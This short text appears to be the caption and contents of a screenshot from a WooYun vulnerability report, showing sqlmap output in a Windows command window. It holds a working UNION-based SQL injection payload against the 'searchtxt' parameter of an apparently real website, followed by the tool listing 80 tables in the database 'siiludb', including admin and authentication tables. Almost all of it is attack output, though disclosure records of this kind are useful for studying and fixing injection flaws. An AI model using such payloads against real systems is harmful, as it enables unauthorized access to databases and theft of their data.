 管理员: C:\Windows\system32\cmd.exe
Place: GET
Parameter: searchtxt
    Type: UNION query
    Title: MySQL UNION query (NULL) - 15 columns
    Payload: searchitem=server&searchtxt=a') LIMIT 1,1 UNION ALL SELECT CONCAT(0
x3a6f71613a,0x746b494e4271585a7151,0x3a7976723a), NULL, NULL, NULL, NULL, NULL,
NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL#&pagenum=0&cid=0&city=0&sor
tby=0
---
[16:06:19] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5
[16:06:19] [INFO] fetching tables for database: 'siiludb'
[16:06:20] [WARNING] reflective value(s) found and filtering out
Database: siiludb
[80 tables]
+--------------------+
| ad_position        |
| ad_waiting         |
| admin_message      |
| advertising        |
| audit              |
| authentication_up  |
| backpass           |
www.wooyun.org